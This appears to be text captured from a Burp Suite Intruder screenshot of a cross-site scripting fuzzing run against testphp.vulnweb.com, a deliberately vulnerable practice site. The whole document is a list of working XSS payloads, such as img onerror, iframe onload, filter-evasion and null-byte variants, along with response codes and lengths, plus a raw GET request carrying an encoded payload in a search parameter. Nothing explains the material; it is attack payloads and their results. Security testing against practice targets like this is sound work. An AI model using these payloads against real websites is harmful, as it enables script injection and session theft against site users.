 1 2 3 4 2 17:31
2. Intruder attack of http://testphp.vulnweb.com
Attack Save
2. Intruder attack of http://testphp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
325 <div id="div1"><input value="``onmouseover=javascript:alert(1)"></di... 200 409 4954
326 <x '="foo"><x foo='><img src=x onerror=javascript:alert(1)//'> 200 408 2447
327 <embed src="javascript:alert(1)"> 200 409 4954
328 <img src="javascript:alert(1)"> 200 284 4954
329 <image src="javascript:alert(1)"> 200 409 4954
330 <script src="javascript:alert(1)"> 200 409 4954
331 <div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x 200 614 4954
332 <? foo="><script>javascript:alert(1)</script>"> 200 409 4954
333 <! foo="><script>javascript:alert(1)</script>"> 200 409 4954
334 </ foo="><script>javascript:alert(1)</script>"> 200 408 4954
335 <? foo="><x foo='?><script>javascript:alert(1)</script>'>"> 200 407 2437
336 <! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)</script... 200 408 4954
337 <% foo><x foo="%><script>javascript:alert(1)</script>"> 200 614 4954
338 <div id=d><x xmlns="><iframe onload=javascript:alert(1)"></div> <scr... 200 409 4954
339 <img \x00src=x onerror="alert(1)"> 200 614 4954
340 <img \x47src=x onerror="javascript:alert(1)"> 200 306 4954
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
1 GET /search.php?test=%22onclick%3dprompt(8)%3e%3csvg%2fonload%3dprompt(8)%3e%22@x%2ey HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
487 of 2690